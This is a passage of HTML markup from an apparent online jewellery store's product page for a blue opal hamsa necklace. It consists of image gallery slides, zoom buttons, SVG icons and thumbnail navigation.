        <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754762027257">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19818279665913__main-39754762060025"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19818279665913__main-39754762060025"
            data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=1946" alt="Blue Opal Hamsa Necklace | Protection Jewelry" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19818279665913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=1946" alt="Blue Opal Hamsa Necklace | Protection Jewelry" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754762060025">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19818279665913__main-39754762092793"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19818279665913__main-39754762092793"
            data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.1007751937984496; --preview-ratio: 1.1007751937984496;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=1946 1946w" width="1946" height="1768" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19818279665913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=1946 1946w" width="1946" height="1768" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754762092793">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19818279665913__main-39754762125561"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19818279665913__main-39754762125561"
            data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19818279665913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754762125561">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides splide--transparent-arrows no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-background-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19818279665913__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19818279665913__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19818279665913__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--19818279665913__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--19818279665913__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--19818279665913__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--19818279665913__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--19818279665913__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--19818279665913__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--19818279665913__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--19818279665913__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--19818279665913__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-background-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19818279665913__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19818279665913__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19818279665913__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19818279665913__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19818279665913__main-39754761765113"
              data-media-position="1"
              data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19818279665913__main"
                aria-describedby="Thumbnail-template--19818279665913__main-1
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=416" alt="Blue Opal Hamsa Necklace | Protection Jewelry" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19818279665913__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19818279665913__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19818279665913__main-39754761797881"
              data-media-position="2"
              data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19818279665913__main"
                aria-describedby="Thumbnail-template--19818279665913__main-2
"
              >
